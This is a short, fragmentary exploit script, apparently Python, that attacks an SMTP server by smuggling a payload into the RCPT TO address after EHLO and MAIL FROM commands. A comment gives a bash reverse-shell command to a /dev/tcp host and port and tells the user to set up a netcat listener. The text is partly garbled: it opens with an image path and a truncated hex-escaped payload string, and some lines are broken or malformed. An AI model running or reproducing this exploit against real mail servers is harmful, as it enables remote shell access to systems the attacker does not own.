 5\\x2f5055\\x200\\x3e\\x261\\x22}}"
# /bin/bash -c "bash -i 0> /dev/tcp/ HOST / PORT 0>&"
HOST and PORT it's your own host with netcat listener for rewers
shell
def write(data):
d = bytes(str(data).encode("ASCII"))
bot.send(d + b"\n")
def re():
r = bot.recv(2048).decode("utf-8")
return r
def exploit():
try:
time.sleep(2)
print(re())
time.sleep(1)
write("EHLO localhost") # send EHLO
write("MAIL FROM:<>")
print(re())
write("RCPT TO:%s%s@%s" %(user,payload,host)) # send
payload
time.sleep(2)